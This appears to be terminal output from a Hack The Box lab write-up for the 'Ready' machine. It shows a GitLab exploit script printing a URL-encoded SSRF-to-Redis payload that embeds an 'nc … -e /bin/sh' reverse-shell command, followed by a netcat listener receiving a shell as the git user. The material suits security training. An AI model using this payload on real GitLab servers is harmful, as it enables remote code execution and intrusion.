 (deepak㉿kali)-[~/HTB/Boxes/Ready]
$ python3 49257.py
Debug => Token: 2/GZXG0sMs3ElgjqCm9YdRQzbwnL+Td/tc6d0mTVZ7Y4DN+27YxUZkCaE2o/Jocyhxo+NYiaKDe9fccS7Su8LQ==
Debug => Cookie: _gitlab_session=ac4c9960d6c47d506ca6a06e9a4e1887; sidebar_collapsed=false
Debug => Namespace ID: 6
Debug => Payload encoded: utf8=%E2%9C%93&authenticity_token=2%2FGZXG0sMs3ElgjqCm9YdRQzbwnL%2BTd%2Ftc6d0mTVZ7Y4DN%2B27YxUZkCaE2o%2FJocyh
xo%2BNYiaKDe9fccS7Su8LQ%3D%3D&project%5Bci_cd_only%5D=false&project%5Bname%5D=SqRbstDh&project%5Bnamespace_id%5D=6&project%5Bpath%5D=Sq
RbstDh&project%5Bdescription%5D=SqRbstDh&project%5Bvisibility_level%5D=20&=project%5Binitialize_with_readme%5D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2F%0A+multi%0A+sadd+resque%3Agitlab%3Aqueues+system_hook_push%0A+lpush+re
sque%3Agitlab%3Aqueue%3Asystem_hook_push+%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class_ev
al%5C%22%2C%5C%22open%28%27%7Cnc+10.10.14.112+1234+-e+%2Fbin%2Fsh%27%29.read%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C
%22system_hook_push%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created_at%5C%22%3A1513714403.8122594%2C%5C%
22enqueued_at%5C%22%3A1513714403.8129568%7D%22%0A+exec%0A+exec%0A+exec%0A%2Ftest2%2FSqRbstDh.git
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: bind to :::1234: Address already in use. QUITTING.
(deepak㉿kali)-[~/HTB/Boxes/Ready]
$
(deepak㉿kali)-[~]
$ rlwrap nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.220.
Ncat: Connection from 10.10.10.220:38678.
whoami && id
git
uid=998(git) gid=998(git) groups=998(git)